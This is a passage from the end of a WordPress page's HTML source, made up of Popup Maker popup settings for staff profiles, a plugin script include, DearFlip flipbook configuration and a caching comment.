top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":226,"slug":"renee-robins"},"pum-91":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-lori"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":91,"slug":"lori-carroll"}};
/* ]]> */
</script>
<script type="text/javascript" src="//www.loricarroll.com/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1761990134&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script data-cfasync="false">
window.dFlipLocation = 'https://www.loricarroll.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
</script>
<script></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.806 seconds, on January 17, 2026 @ 1:13 pm --><!-- via php -->